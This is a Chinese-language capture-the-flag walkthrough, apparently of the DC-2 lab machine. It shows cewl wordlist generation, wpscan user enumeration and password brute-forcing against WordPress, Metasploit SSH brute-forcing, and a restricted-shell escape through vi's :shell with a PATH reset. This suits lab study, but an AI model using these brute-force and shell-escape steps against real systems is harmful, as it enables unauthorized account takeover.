\n\n添加一个解析\n\n\n拿到第一个flag,提示我们使用cewl来生成密码\n\n# 爆破\n\ncewl使用 https://www.freebuf.com/articles/network/190128.html\n\n使用cewl生成字典\n\n\n需要扫出登录点\n\n经典wordpress\n\n掏出wpscan,枚举用户\n```bash\nwpscan --url http://dc-2 -e u\n```\n\n\n将用户名写入txt,开始爆破\n```bash\nwpscan --url http://dc-2 -U name.txt -P pwd.txt\n```\n\n\n登录jerry账号发现flag2\n\nflag提示,如果wp没法利用就找别的方法,想到刚刚信息收集还有ssh,用这两个账号去试试\n\nmsf爆破ssh\n\n最后使用tom用户成功登录\n\n\n# 提权\n尝试之后发现权限很低,使用vi查看内容\n\n\n得到提示,尝试su,发现没有这个命令,查看一下当前用户的环境变量\n\n\n使用vi尝试绕过,得到一个正常环境变量\n```bash\nvi a.txt\n\n#设置shell变量\n:shell = /bin/bash\n\n#启动shell\n:shell\n\n# 导入环境变量\nexport PATH=$PATH:/bin\n\n```\n\n\n登录jerry,使用刚刚爆破出的密码,得到flag4.txt,没有提示\n